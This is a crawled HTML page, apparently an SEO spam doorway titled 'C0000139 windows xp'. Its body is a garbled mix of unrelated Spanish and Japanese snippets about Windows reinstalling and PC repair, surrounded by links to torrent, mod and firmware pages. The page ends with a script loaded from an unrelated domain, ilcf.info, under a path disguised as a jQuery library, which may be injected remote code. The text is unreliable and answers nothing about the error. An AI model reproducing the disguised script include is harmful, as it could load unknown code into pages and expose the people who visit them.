

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-c0000139-windows-xp.html
body_size: 1963
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>C0000139 windows xp - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>C0000139 windows xp</h2>
                            </header>
                            <p>Aprende como reinstalar Windows 7 sin perder datos. Esta opci n conserva tus archivos, controladores, configuraci n y programas. メーカー別のパソコン修理の実績をご紹介します。usbメモリのデータ復旧・復元ならpcアシスト。パソコン修理にかかる. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-company-of-heroes-eastern-front-mod.html">Company of heroes eastern front мод</a></li>
                                <li><a href="ajpu1-guacamelee-gold-edition-torrent.html">Guacamelee gold edition торрент</a></li>
                                <li><a href="ajpu1-obrazec-zayavleniya-o-zamene-pasporta-po-braku.html">Образец заявления о замене паспорта по браку</a></li>
                                <li><a href="ajpu1-skachat-zvuki-bas-gitary.html">Скачать звуки бас гитары</a></li>
                                <li><a href="ajpu1-stalker-zov-pripyati-instrument-mod-skachat.html">Сталкер зов припяти инструмент мод скачать</a></li>
                                <li><a href="ajpu1-proshivka-dlya-fly-iq446-magic.html">Прошивка для fly iq446 magic</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gta-san-andreas-hd-mod-skachat.html">Gta san andreas hd мод скачать</a></li>
                                            <li><a href="ajpu1-foto-strana-sereznye-znakomstva.html">Фото страна серьезные знакомства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-1-klass-my-sportsmeny-skachat.html">1 класс мы спортсмены скачать</a></li>
                                            <li><a href="ajpu1-skachat-dm-temy.html">Скачать dm темы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-tanita-tikaram-the-best-of.html">Tanita tikaram the best of</a></li>
                                            <li><a href="ajpu1-raspisanie-avtobusov-kukuevka-desnogorsk.html">Расписание автобусов кукуевка десногорск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igry-cherez-torrent-ka-50.html">Скачать игры через торрент ка 50</a></li>
                                            <li><a href="ajpu1-proshivka-vindovs.html">Прошивка виндовс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
